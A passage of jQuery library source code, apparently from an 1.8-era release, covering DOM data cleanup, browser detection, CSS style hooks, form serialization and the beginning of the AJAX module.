                            scripts.push(elem.parentNode ? elem.parentNode.removeChild(elem) : elem) :
                            fragment.appendChild(elem);
                    }
                };

                for (i = 0; (elem = ret[i]) != null; i++)
                {
                    // Check if we're done after handling an executable script
                    if (!( jQuery.nodeName(elem, "script") && handleScript(elem) ))
                    {
                        // Append to fragment and handle embedded scripts
                        fragment.appendChild(elem);
                        if (typeof elem.getElementsByTagName !== "undefined")
                        {
                            // handleScript alters the DOM, so use jQuery.merge to ensure snapshot iteration
                            jsTags = jQuery.grep(jQuery.merge([], elem.getElementsByTagName("script")), handleScript);

                            // Splice the scripts into ret after their former ancestor and advance our index beyond them
                            ret.splice.apply(ret, [i + 1, 0].concat(jsTags));
                            i += jsTags.length;
                        }
                    }
                }
            }

            return ret;
        },

        cleanData: function (elems, /* internal */ acceptData)
        {
            var data, id, elem, type,
                i = 0,
                internalKey = jQuery.expando,
                cache = jQuery.cache,
                deleteExpando = jQuery.support.deleteExpando,
                special = jQuery.event.special;

            for (; (elem = elems[i]) != null; i++)
            {

                if (acceptData || jQuery.acceptData(elem))
                {

                    id = elem[ internalKey ];
                    data = id && cache[ id ];

                    if (data)
                    {
                        if (data.events)
                        {
                            for (type in data.events)
                            {
                                if (special[ type ])
                                {
                                    jQuery.event.remove(elem, type);

                                    // This is a shortcut to avoid jQuery.event.remove's overhead
                                } else
                                {
                                    jQuery.removeEvent(elem, type, data.handle);
                                }
                            }
                        }

                        // Remove cache only if it was not already removed by jQuery.event.remove
                        if (cache[ id ])
                        {

                            delete cache[ id ];

                            // IE does not allow us to delete expando properties from nodes,
                            // nor does it have a removeAttribute function on Document nodes;
                            // we must handle all of these cases
                            if (deleteExpando)
                            {
                                delete elem[ internalKey ];

                            } else if (elem.removeAttribute)
                            {
                                elem.removeAttribute(internalKey);

                            } else
                            {
                                elem[ internalKey ] = null;
                            }

                            jQuery.deletedIds.push(id);
                        }
                    }
                }
            }
        }
    });
// Limit scope pollution from any deprecated API
    (function ()
    {

        var matched, browser;

// Use of jQuery.browser is frowned upon.
// More details: http://api.jquery.com/jQuery.browser
// jQuery.uaMatch maintained for back-compat
        jQuery.uaMatch = function (ua)
        {
            ua = ua.toLowerCase();

            var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
                /(webkit)[ \/]([\w.]+)/.exec(ua) ||
                /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
                /(msie) ([\w.]+)/.exec(ua) ||
                ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) ||
                [];

            return {
                browser: match[ 1 ] || "",
                version: match[ 2 ] || "0"
            };
        };

        matched = jQuery.uaMatch(navigator.userAgent);
        browser = {};

        if (matched.browser)
        {
            browser[ matched.browser ] = true;
            browser.version = matched.version;
        }

// Chrome is Webkit, but Webkit is also Safari.
        if (browser.chrome)
        {
            browser.webkit = true;
        } else if (browser.webkit)
        {
            browser.safari = true;
        }

        jQuery.browser = browser;

        jQuery.sub = function ()
        {
            function jQuerySub(selector, context)
            {
                return new jQuerySub.fn.init(selector, context);
            }

            jQuery.extend(true, jQuerySub, this);
            jQuerySub.superclass = this;
            jQuerySub.fn = jQuerySub.prototype = this();
            jQuerySub.fn.constructor = jQuerySub;
            jQuerySub.sub = this.sub;
            jQuerySub.fn.init = function init(selector, context)
            {
                if (context && context instanceof jQuery && !(context instanceof jQuerySub))
                {
                    context = jQuerySub(context);
                }

                return jQuery.fn.init.call(this, selector, context, rootjQuerySub);
            };
            jQuerySub.fn.init.prototype = jQuerySub.fn;
            var rootjQuerySub = jQuerySub(document);
            return jQuerySub;
        };

    })();
    var curCSS, iframe, iframeDoc,
        ralpha = /alpha\([^)]*\)/i,
        ropacity = /opacity=([^)]*)/,
        rposition = /^(top|right|bottom|left)$/,
    // swappable if display is none or starts with table except "table", "table-cell", or "table-caption"
    // see here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
        rdisplayswap = /^(none|table(?!-c[ea]).+)/,
        rmargin = /^margin/,
        rnumsplit = new RegExp("^(" + core_pnum + ")(.*)$", "i"),
        rnumnonpx = new RegExp("^(" + core_pnum + ")(?!px)[a-z%]+$", "i"),
        rrelNum = new RegExp("^([-+])=(" + core_pnum + ")", "i"),
        elemdisplay = { BODY: "block" },

        cssShow = { position: "absolute", visibility: "hidden", display: "block" },
        cssNormalTransform = {
            letterSpacing: 0,
            fontWeight: 400
        },

        cssExpand = [ "Top", "Right", "Bottom", "Left" ],
        cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],

        eventsToggle = jQuery.fn.toggle;

// return a css property mapped to a potentially vendor prefixed property
    function vendorPropName(style, name)
    {

        // shortcut for names that are not vendor prefixed
        if (name in style)
        {
            return name;
        }

        // check for vendor prefixed names
        var capName = name.charAt(0).toUpperCase() + name.slice(1),
            origName = name,
            i = cssPrefixes.length;

        while (i--)
        {
            name = cssPrefixes[ i ] + capName;
            if (name in style)
            {
                return name;
            }
        }

        return origName;
    }

    function isHidden(elem, el)
    {
        elem = el || elem;
        return jQuery.css(elem, "display") === "none" || !jQuery.contains(elem.ownerDocument, elem);
    }

    function showHide(elements, show)
    {
        var elem, display,
            values = [],
            index = 0,
            length = elements.length;

        for (; index < length; index++)
        {
            elem = elements[ index ];
            if (!elem.style)
            {
                continue;
            }
            values[ index ] = jQuery._data(elem, "olddisplay");
            if (show)
            {
                // Reset the inline display of this element to learn if it is
                // being hidden by cascaded rules or not
                if (!values[ index ] && elem.style.display === "none")
                {
                    elem.style.display = "";
                }

                // Set elements which have been overridden with display: none
                // in a stylesheet to whatever the default browser style is
                // for such an element
                if (elem.style.display === "" && isHidden(elem))
                {
                    values[ index ] = jQuery._data(elem, "olddisplay", css_defaultDisplay(elem.nodeName));
                }
            } else
            {
                display = curCSS(elem, "display");

                if (!values[ index ] && display !== "none")
                {
                    jQuery._data(elem, "olddisplay", display);
                }
            }
        }

        // Set the display of most of the elements in a second loop
        // to avoid the constant reflow
        for (index = 0; index < length; index++)
        {
            elem = elements[ index ];
            if (!elem.style)
            {
                continue;
            }
            if (!show || elem.style.display === "none" || elem.style.display === "")
            {
                elem.style.display = show ? values[ index ] || "" : "none";
            }
        }

        return elements;
    }

    jQuery.fn.extend({
        css: function (name, value)
        {
            return jQuery.access(this, function (elem, name, value)
            {
                return value !== undefined ?
                    jQuery.style(elem, name, value) :
                    jQuery.css(elem, name);
            }, name, value, arguments.length > 1);
        },
        show: function ()
        {
            return showHide(this, true);
        },
        hide: function ()
        {
            return showHide(this);
        },
        toggle: function (state, fn2)
        {
            var bool = typeof state === "boolean";

            if (jQuery.isFunction(state) && jQuery.isFunction(fn2))
            {
                return eventsToggle.apply(this, arguments);
            }

            return this.each(function ()
            {
                if (bool ? state : isHidden(this))
                {
                    jQuery(this).show();
                } else
                {
                    jQuery(this).hide();
                }
            });
        }
    });

    jQuery.extend({
        // Add in style property hooks for overriding the default
        // behavior of getting and setting a style property
        cssHooks: {
            opacity: {
                get: function (elem, computed)
                {
                    if (computed)
                    {
                        // We should always get a number back from opacity
                        var ret = curCSS(elem, "opacity");
                        return ret === "" ? "1" : ret;

                    }
                }
            }
        },

        // Exclude the following css properties to add px
        cssNumber: {
            "fillOpacity": true,
            "fontWeight": true,
            "lineHeight": true,
            "opacity": true,
            "orphans": true,
            "widows": true,
            "zIndex": true,
            "zoom": true
        },

        // Add in properties whose names you wish to fix before
        // setting or getting the value
        cssProps: {
            // normalize float css property
            "float": jQuery.support.cssFloat ? "cssFloat" : "styleFloat"
        },

        // Get and set the style property on a DOM Node
        style: function (elem, name, value, extra)
        {
            // Don't set styles on text and comment nodes
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style)
            {
                return;
            }

            // Make sure that we're working with the right name
            var ret, type, hooks,
                origName = jQuery.camelCase(name),
                style = elem.style;

            name = jQuery.cssProps[ origName ] || ( jQuery.cssProps[ origName ] = vendorPropName(style, origName) );

            // gets hook for the prefixed version
            // followed by the unprefixed version
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // Check if we're setting a value
            if (value !== undefined)
            {
                type = typeof value;

                // convert relative number strings (+= or -=) to relative numbers. #7345
                if (type === "string" && (ret = rrelNum.exec(value)))
                {
                    value = ( ret[1] + 1 ) * ret[2] + parseFloat(jQuery.css(elem, name));
                    // Fixes bug #9237
                    type = "number";
                }

                // Make sure that NaN and null values aren't set. See: #7116
                if (value == null || type === "number" && isNaN(value))
                {
                    return;
                }

                // If a number was passed in, add 'px' to the (except for certain CSS properties)
                if (type === "number" && !jQuery.cssNumber[ origName ])
                {
                    value += "px";
                }

                // If a hook was provided, use that value, otherwise just set the specified value
                if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== undefined)
                {
                    // Wrapped to prevent IE from throwing errors when 'invalid' values are provided
                    // Fixes bug #5509
                    try
                    {
                        style[ name ] = value;
                    } catch (e)
                    {
                    }
                }

            } else
            {
                // If a hook was provided get the non-computed value from there
                if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== undefined)
                {
                    return ret;
                }

                // Otherwise just get the value from the style object
                return style[ name ];
            }
        },

        css: function (elem, name, numeric, extra)
        {
            var val, num, hooks,
                origName = jQuery.camelCase(name);

            // Make sure that we're working with the right name
            name = jQuery.cssProps[ origName ] || ( jQuery.cssProps[ origName ] = vendorPropName(elem.style, origName) );

            // gets hook for the prefixed version
            // followed by the unprefixed version
            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

            // If a hook was provided get the computed value from there
            if (hooks && "get" in hooks)
            {
                val = hooks.get(elem, true, extra);
            }

            // Otherwise, if a way to get the computed value exists, use that
            if (val === undefined)
            {
                val = curCSS(elem, name);
            }

            //convert "normal" to computed value
            if (val === "normal" && name in cssNormalTransform)
            {
                val = cssNormalTransform[ name ];
            }

            // Return, converting to number if forced or a qualifier was provided and val looks numeric
            if (numeric || extra !== undefined)
            {
                num = parseFloat(val);
                return numeric || jQuery.isNumeric(num) ? num || 0 : val;
            }
            return val;
        },

        // A method for quickly swapping in/out CSS properties to get correct calculations
        swap: function (elem, options, callback)
        {
            var ret, name,
                old = {};

            // Remember the old values, and insert the new ones
            for (name in options)
            {
                old[ name ] = elem.style[ name ];
                elem.style[ name ] = options[ name ];
            }

            ret = callback.call(elem);

            // Revert the old values
            for (name in options)
            {
                elem.style[ name ] = old[ name ];
            }

            return ret;
        }
    });

// NOTE: To any future maintainer, we've window.getComputedStyle
// because jsdom on node.js will break without it.
    if (window.getComputedStyle)
    {
        curCSS = function (elem, name)
        {
            var ret, width, minWidth, maxWidth,
                computed = window.getComputedStyle(elem, null),
                style = elem.style;

            if (computed)
            {

                // getPropertyValue is only needed for .css('filter') in IE9, see #12537
                ret = computed.getPropertyValue(name) || computed[ name ];

                if (ret === "" && !jQuery.contains(elem.ownerDocument, elem))
                {
                    ret = jQuery.style(elem, name);
                }

                // A tribute to the "awesome hack by Dean Edwards"
                // Chrome < 17 and Safari 5.0 uses "computed value" instead of "used value" for margin-right
                // Safari 5.1.7 (at least) returns percentage for a larger set of values, but width seems to be reliably pixels
                // this is against the CSSOM draft spec: http://dev.w3.org/csswg/cssom/#resolved-values
                if (rnumnonpx.test(ret) && rmargin.test(name))
                {
                    width = style.width;
                    minWidth = style.minWidth;
                    maxWidth = style.maxWidth;

                    style.minWidth = style.maxWidth = style.width = ret;
                    ret = computed.width;

                    style.width = width;
                    style.minWidth = minWidth;
                    style.maxWidth = maxWidth;
                }
            }

            return ret;
        };
    } else if (document.documentElement.currentStyle)
    {
        curCSS = function (elem, name)
        {
            var left, rsLeft,
                ret = elem.currentStyle && elem.currentStyle[ name ],
                style = elem.style;

            // Avoid setting ret to empty string here
            // so we don't default to auto
            if (ret == null && style && style[ name ])
            {
                ret = style[ name ];
            }

            // From the awesome hack by Dean Edwards
            // http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

            // If we're not dealing with a regular pixel number
            // but a number that has a weird ending, we need to convert it to pixels
            // but not position css attributes, as those are proportional to the parent element instead
            // and we can't measure the parent instead because it might trigger a "stacking dolls" problem
            if (rnumnonpx.test(ret) && !rposition.test(name))
            {

                // Remember the original values
                left = style.left;
                rsLeft = elem.runtimeStyle && elem.runtimeStyle.left;

                // Put in the new values to get a computed value out
                if (rsLeft)
                {
                    elem.runtimeStyle.left = elem.currentStyle.left;
                }
                style.left = name === "fontSize" ? "1em" : ret;
                ret = style.pixelLeft + "px";

                // Revert the changed values
                style.left = left;
                if (rsLeft)
                {
                    elem.runtimeStyle.left = rsLeft;
                }
            }

            return ret === "" ? "auto" : ret;
        };
    }

    function setPositiveNumber(elem, value, subtract)
    {
        var matches = rnumsplit.exec(value);
        return matches ?
            Math.max(0, matches[ 1 ] - ( subtract || 0 )) + ( matches[ 2 ] || "px" ) :
            value;
    }

    function augmentWidthOrHeight(elem, name, extra, isBorderBox)
    {
        var i = extra === ( isBorderBox ? "border" : "content" ) ?
                // If we already have the right measurement, avoid augmentation
                4 :
                // Otherwise initialize for horizontal or vertical properties
                name === "width" ? 1 : 0,

            val = 0;

        for (; i < 4; i += 2)
        {
            // both box models exclude margin, so add it if we want it
            if (extra === "margin")
            {
                // we use jQuery.css instead of curCSS here
                // because of the reliableMarginRight CSS hook!
                val += jQuery.css(elem, extra + cssExpand[ i ], true);
            }

            // From this point on we use curCSS for maximum performance (relevant in animations)
            if (isBorderBox)
            {
                // border-box includes padding, so remove it if we want content
                if (extra === "content")
                {
                    val -= parseFloat(curCSS(elem, "padding" + cssExpand[ i ])) || 0;
                }

                // at this point, extra isn't border nor margin, so remove border
                if (extra !== "margin")
                {
                    val -= parseFloat(curCSS(elem, "border" + cssExpand[ i ] + "Width")) || 0;
                }
            } else
            {
                // at this point, extra isn't content, so add padding
                val += parseFloat(curCSS(elem, "padding" + cssExpand[ i ])) || 0;

                // at this point, extra isn't content nor padding, so add border
                if (extra !== "padding")
                {
                    val += parseFloat(curCSS(elem, "border" + cssExpand[ i ] + "Width")) || 0;
                }
            }
        }

        return val;
    }

    function getWidthOrHeight(elem, name, extra)
    {

        // Start with offset property, which is equivalent to the border-box value
        var val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
            valueIsBorderBox = true,
            isBorderBox = jQuery.support.boxSizing && jQuery.css(elem, "boxSizing") === "border-box";

        // some non-html elements return undefined for offsetWidth, so check for null/undefined
        // svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
        // MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
        if (val <= 0 || val == null)
        {
            // Fall back to computed then uncomputed css if necessary
            val = curCSS(elem, name);
            if (val < 0 || val == null)
            {
                val = elem.style[ name ];
            }

            // Computed unit is not pixels. Stop here and return.
            if (rnumnonpx.test(val))
            {
                return val;
            }

            // we need the check for style in case a browser which returns unreliable values
            // for getComputedStyle silently falls back to the reliable elem.style
            valueIsBorderBox = isBorderBox && ( jQuery.support.boxSizingReliable || val === elem.style[ name ] );

            // Normalize "", auto, and prepare for extra
            val = parseFloat(val) || 0;
        }

        // use the active box-sizing model to add/subtract irrelevant styles
        return ( val +
            augmentWidthOrHeight(
                elem,
                name,
                extra || ( isBorderBox ? "border" : "content" ),
                valueIsBorderBox
            )
            ) + "px";
    }


// Try to determine the default display value of an element
    function css_defaultDisplay(nodeName)
    {
        if (elemdisplay[ nodeName ])
        {
            return elemdisplay[ nodeName ];
        }

        var elem = jQuery("<" + nodeName + ">").appendTo(document.body),
            display = elem.css("display");
        elem.remove();

        // If the simple way fails,
        // get element's real default display by attaching it to a temp iframe
        if (display === "none" || display === "")
        {
            // Use the already-created iframe if possible
            iframe = document.body.appendChild(
                iframe || jQuery.extend(document.createElement("iframe"), {
                    frameBorder: 0,
                    width: 0,
                    height: 0
                })
            );

            // Create a cacheable copy of the iframe document on first call.
            // IE and Opera will allow us to reuse the iframeDoc without re-writing the fake HTML
            // document to it; WebKit & Firefox won't allow reusing the iframe document.
            if (!iframeDoc || !iframe.createElement)
            {
                iframeDoc = ( iframe.contentWindow || iframe.contentDocument ).document;
                iframeDoc.write("<!doctype html><html><body>");
                iframeDoc.close();
            }

            elem = iframeDoc.body.appendChild(iframeDoc.createElement(nodeName));

            display = curCSS(elem, "display");
            document.body.removeChild(iframe);
        }

        // Store the correct default display
        elemdisplay[ nodeName ] = display;

        return display;
    }

    jQuery.each([ "height", "width" ], function (i, name)
    {
        jQuery.cssHooks[ name ] = {
            get: function (elem, computed, extra)
            {
                if (computed)
                {
                    // certain elements can have dimension info if we invisibly show them
                    // however, it must have a current display style that would benefit from this
                    if (elem.offsetWidth === 0 && rdisplayswap.test(curCSS(elem, "display")))
                    {
                        return jQuery.swap(elem, cssShow, function ()
                        {
                            return getWidthOrHeight(elem, name, extra);
                        });
                    } else
                    {
                        return getWidthOrHeight(elem, name, extra);
                    }
                }
            },

            set: function (elem, value, extra)
            {
                return setPositiveNumber(elem, value, extra ?
                    augmentWidthOrHeight(
                        elem,
                        name,
                        extra,
                        jQuery.support.boxSizing && jQuery.css(elem, "boxSizing") === "border-box"
                    ) : 0
                );
            }
        };
    });

    if (!jQuery.support.opacity)
    {
        jQuery.cssHooks.opacity = {
            get: function (elem, computed)
            {
                // IE uses filters for opacity
                return ropacity.test((computed && elem.currentStyle ? elem.currentStyle.filter : elem.style.filter) || "") ?
                    ( 0.01 * parseFloat(RegExp.$1) ) + "" :
                    computed ? "1" : "";
            },

            set: function (elem, value)
            {
                var style = elem.style,
                    currentStyle = elem.currentStyle,
                    opacity = jQuery.isNumeric(value) ? "alpha(opacity=" + value * 100 + ")" : "",
                    filter = currentStyle && currentStyle.filter || style.filter || "";

                // IE has trouble with opacity if it does not have layout
                // Force it by setting the zoom level
                style.zoom = 1;

                // if setting opacity to 1, and no other filters exist - attempt to remove filter attribute #6652
                if (value >= 1 && jQuery.trim(filter.replace(ralpha, "")) === "" &&
                    style.removeAttribute)
                {

                    // Setting style.filter to null, "" & " " still leave "filter:" in the cssText
                    // if "filter:" is present at all, clearType is disabled, we want to avoid this
                    // style.removeAttribute is IE Only, but so apparently is this code path...
                    style.removeAttribute("filter");

                    // if there there is no filter style applied in a css rule, we are done
                    if (currentStyle && !currentStyle.filter)
                    {
                        return;
                    }
                }

                // otherwise, set new filter values
                style.filter = ralpha.test(filter) ?
                    filter.replace(ralpha, opacity) :
                    filter + " " + opacity;
            }
        };
    }

// These hooks cannot be added until DOM ready because the support test
// for it is not run until after DOM ready
    jQuery(function ()
    {
        if (!jQuery.support.reliableMarginRight)
        {
            jQuery.cssHooks.marginRight = {
                get: function (elem, computed)
                {
                    // WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
                    // Work around by temporarily setting element display to inline-block
                    return jQuery.swap(elem, { "display": "inline-block" }, function ()
                    {
                        if (computed)
                        {
                            return curCSS(elem, "marginRight");
                        }
                    });
                }
            };
        }

        // Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
        // getComputedStyle returns percent when specified for top/left/bottom/right
        // rather than make the css module depend on the offset module, we just check for it here
        if (!jQuery.support.pixelPosition && jQuery.fn.position)
        {
            jQuery.each([ "top", "left" ], function (i, prop)
            {
                jQuery.cssHooks[ prop ] = {
                    get: function (elem, computed)
                    {
                        if (computed)
                        {
                            var ret = curCSS(elem, prop);
                            // if curCSS returns percentage, fallback to offset
                            return rnumnonpx.test(ret) ? jQuery(elem).position()[ prop ] + "px" : ret;
                        }
                    }
                };
            });
        }

    });

    if (jQuery.expr && jQuery.expr.filters)
    {
        jQuery.expr.filters.hidden = function (elem)
        {
            return ( elem.offsetWidth === 0 && elem.offsetHeight === 0 ) || (!jQuery.support.reliableHiddenOffsets && ((elem.style && elem.style.display) || curCSS(elem, "display")) === "none");
        };

        jQuery.expr.filters.visible = function (elem)
        {
            return !jQuery.expr.filters.hidden(elem);
        };
    }

// These hooks are used by animate to expand properties
    jQuery.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function (prefix, suffix)
    {
        jQuery.cssHooks[ prefix + suffix ] = {
            expand: function (value)
            {
                var i,

                // assumes a single number if not a string
                    parts = typeof value === "string" ? value.split(" ") : [ value ],
                    expanded = {};

                for (i = 0; i < 4; i++)
                {
                    expanded[ prefix + cssExpand[ i ] + suffix ] =
                        parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
                }

                return expanded;
            }
        };

        if (!rmargin.test(prefix))
        {
            jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
        }
    });
    var r20 = /%20/g,
        rbracket = /\[\]$/,
        rCRLF = /\r?\n/g,
        rinput = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
        rselectTextarea = /^(?:select|textarea)/i;

    jQuery.fn.extend({
        serialize: function ()
        {
            return jQuery.param(this.serializeArray());
        },
        serializeArray: function ()
        {
            return this.map(function ()
            {
                return this.elements ? jQuery.makeArray(this.elements) : this;
            })
                .filter(function ()
                {
                    return this.name && !this.disabled &&
                        ( this.checked || rselectTextarea.test(this.nodeName) ||
                            rinput.test(this.type) );
                })
                .map(function (i, elem)
                {
                    var val = jQuery(this).val();

                    return val == null ?
                        null :
                        jQuery.isArray(val) ?
                            jQuery.map(val, function (val, i)
                            {
                                return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
                            }) :
                        { name: elem.name, value: val.replace(rCRLF, "\r\n") };
                }).get();
        }
    });

//Serialize an array of form elements or a set of
//key/values into a query string
    jQuery.param = function (a, traditional)
    {
        var prefix,
            s = [],
            add = function (key, value)
            {
                // If value is a function, invoke it and return its value
                value = jQuery.isFunction(value) ? value() : ( value == null ? "" : value );
                s[ s.length ] = encodeURIComponent(key) + "=" + encodeURIComponent(value);
            };

        // Set traditional to true for jQuery <= 1.3.2 behavior.
        if (traditional === undefined)
        {
            traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
        }

        // If an array was passed in, assume that it is an array of form elements.
        if (jQuery.isArray(a) || ( a.jquery && !jQuery.isPlainObject(a) ))
        {
            // Serialize the form elements
            jQuery.each(a, function ()
            {
                add(this.name, this.value);
            });

        } else
        {
            // If traditional, encode the "old" way (the way 1.3.2 or older
            // did it), otherwise encode params recursively.
            for (prefix in a)
            {
                buildParams(prefix, a[ prefix ], traditional, add);
            }
        }

        // Return the resulting serialization
        return s.join("&").replace(r20, "+");
    };

    function buildParams(prefix, obj, traditional, add)
    {
        var name;

        if (jQuery.isArray(obj))
        {
            // Serialize array item.
            jQuery.each(obj, function (i, v)
            {
                if (traditional || rbracket.test(prefix))
                {
                    // Treat each array item as a scalar.
                    add(prefix, v);

                } else
                {
                    // If array item is non-scalar (array or object), encode its
                    // numeric index to resolve deserialization ambiguity issues.
                    // Note that rack (as of 1.0.0) can't currently deserialize
                    // nested arrays properly, and attempting to do so may cause
                    // a server error. Possible fixes are to modify rack's
                    // deserialization algorithm or to provide an option or flag
                    // to force array serialization to be shallow.
                    buildParams(prefix + "[" + ( typeof v === "object" ? i : "" ) + "]", v, traditional, add);
                }
            });

        } else if (!traditional && jQuery.type(obj) === "object")
        {
            // Serialize object item.
            for (name in obj)
            {
                buildParams(prefix + "[" + name + "]", obj[ name ], traditional, add);
            }

        } else
        {
            // Serialize scalar item.
            add(prefix, obj);
        }
    }

    var
    // Document location
        ajaxLocParts,
        ajaxLocation,

        rhash = /#.*$/,
        rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, // IE leaves an \r character at EOL
    // #7653, #8125, #8152: local protocol detection
        rlocalProtocol = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,
        rnoContent = /^(?:GET|HEAD)$/,
        rprotocol = /^\/\//,
        rquery = /\?/,
        rscript = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        rts = /([?&])_=[^&]*/,
        rurl = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,

    // Keep a copy of the old load method
        _load = jQuery.fn.load,

    /* Prefilters
     * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
     * 2) These are called:
     *    - BEFORE asking for a transport
     *    - AFTER param serialization (s.data is a string if s.processData is true)
     * 3) key is the dataType
     * 4) the catchall symbol "*" can be used
     * 5) execution will start with transport dataType and THEN continue down to "*" if needed
     */
        prefilters = {},

    /* Transports bindings
     * 1) key is the dataType
     * 2) the catchall symbol "*" can be used
     * 3) selection will start with transport dataType and THEN go to "*" if needed
     */
        transports = {},

    // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
        allTypes = ["*/"] + ["*"];

// #8138, IE may throw an exception when accessing
// a field from window.location if document.domain has been set
    try
    {
        ajaxLocation = location.href;
    } catch (e)
    {
        // Use the href attribute of an A element
        // since IE will modify it given document.location
        ajaxLocation = document.createElement("a");
        ajaxLocation.href = "";
        ajaxLocation = ajaxLocation.href;
    }

// Segment location into parts
    ajaxLocParts = rurl.exec(ajaxLocation.toLowerCase()) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
    function addToPrefiltersOrTransports(structure)
    {

        // dataTypeExpression is optional and defaults to "*"
        return function (dataTypeExpression, func)
        {

            if (typeof dataTypeExpression !== "string")
            {
                func = dataTypeExpression;
                dataTypeExpression = "*";
            }

            var dataType, list, placeBefore,
                dataTypes = dataTypeExpression.toLowerCase().split(core_rspace),
                i = 0,
                length = dataTypes.length;

            if (jQuery.isFunction(func))
            {
                // For each dataType in the dataTypeExpression
                for (; i < length; i++)
                {
                    dataType = dataTypes[ i ];
                    // We control if we're asked to add before
                    // any existing element
                    placeBefore = /^\+/.test(dataType);
                    if (placeBefore)
                    {
                        dataType = dataType.substr(1) || "*";
                    }
                    list = structure[ dataType ] = structure[ dataType ] || [];
                    // then we add to the structure accordingly
                    list[ placeBefore ? "unshift" : "push" ](func);
                }
            }
        };
    }

// Base inspection function for prefilters and transports
    function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR, dataType /* internal */, inspected /* internal */)
    {

        dataType = dataType || options.dataTypes[ 0 ];
        inspected = inspected || {};

        inspected[ dataType ] = true;

        var selection,
            list = structure[ dataType ],
            i = 0,
            length = list ? list.length : 0,
            executeOnly = ( structure === prefilters );

        for (; i < length && ( executeOnly || !selection ); i++)
        {
            selection = list[ i ](options, originalOptions, jqXHR);
            // If we got redirected to another dataType
            // we try there if executing only and not done already
            if (typeof selection === "string")
            {
                if (!executeOnly || inspected[ selection ])
                {
                    selection = undefined;
                } else
                {
                    options.dataTypes.unshift(selection);
                    selection = inspectPrefiltersOrTransports(
                        structure, options, originalOptions, jqXHR, selection, inspected);
                }
            }
        }
        // If we're only executing or nothing was selected
        // we try the catchall dataType if not done already
        if (( executeOnly || !selection ) && !inspected[ "*" ])
        {
            selection = inspectPrefiltersOrTransports(
                structure, options, originalOptions, jqXHR, "*", inspected);
        }
        // unnecessary when only executing (prefilters)
        // but it'll be ignored by the caller in that case
        return selection;
    }

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
    function ajaxExtend(target, src)
    {
        var key, deep,
            flatOptions = jQuery.ajaxSettings.flatOptions || {};
        for (key in src)
        {
            if (src[ key ] !== undefined)
            {
                ( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
            }
        }
        if (deep)
        {
            jQuery.extend(true, target, deep);
        }
    }

    jQuery.fn.load = function (url, params, callback)
    {
        if (typeof url !== "string" && _load)
        {
            return _load.apply(this, arguments);
        }

        // Don't do a request if no elements are being requested
        if (!this.length)
        {
            return this;
        }

        var selector, type, response,
            self = this,
            off = url.indexOf(" ");

        if (off >= 0)
        {
            selector = url.slice(off, url.length);
            url = url.slice(0, off);
        }

        // If it's a function
        if (jQuery.isFunction(params))
        {

            // We assume that it's the callback
            callback = params;
            params = undefined;

            // Otherwise, build a param string
        } else if (params && typeof params === "object")
        {
            type = "POST";
        }

        // Request the remote document
        jQuery.ajax({
            url: url,

            // if "type" variable is undefined, then "GET" method will be used
            type: type,
            dataType: "html",
            data: params,
            complete: function (jqXHR, status)
            {
                if (callback)
                {
                    self.each(callback, response || [ jqXHR.responseText, status, jqXHR ]);
                }
            }
        }).done(function (responseText)
            {

                // Save response for use in complete callback
                response = arguments;

                // See if a selector was specified
                self.html(selector ?

                    // Create a dummy div to hold the results
                    jQuery("<div>")

                        // inject the contents of the document in, removing the scripts
                        // to avoid any 'Permission Denied' errors in IE
                        .append(responseText.replace(rscript, ""))

                        // Locate the specified elements
                        .find(selector) :

                    // If not, just inject the full result
                    responseText);

            });

        return this;
    };

// Attach a bunch of functions for handling common AJAX events
    jQuery.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function (i, o)
    {
        jQuery.fn[ o ] = function (f)
        {
            return this.on(o, f);
        };
    });

    jQuery.each([ "get", "post" ], function (i, method)
    {
        jQuery[ method ] = function (url, data, callback, type)
        {
            // shift arguments if data argument was omitted
            if (jQuery.isFunction(data))
            {
                type = type || callback;
                callback = data;
                data = undefined;
            }

            return jQuery.ajax({
                type: method,
                url: url,
                data: data,
                success: callback,
                dataType: type
            });
        };
    });

    jQuery.extend({

        getScript: function (url, callback)
        {
            return jQuery.get(url, undefined, callback, "script");
        },

        getJSON: function (url, data, callback)
        {
            return jQuery.get(url, data, callback, "json");
        },

        // Creates a full fledged settings object into target
        // with both ajaxSettings and settings fields.
        // If target is omitted, writes into ajaxSettings.
        ajaxSetup: function (target, settings)
        {
            if (settings)
            {
                // Building a settings object
                ajaxExtend(target, jQuery.ajaxSettings);
            } else
            {
                // Extending ajaxSettings
                settings = target;
                target = jQuery.ajaxSettings;
            }
            ajaxExtend(target, settings);
            return target;
        },

        ajaxSettings: {
            url: ajaxLocation,
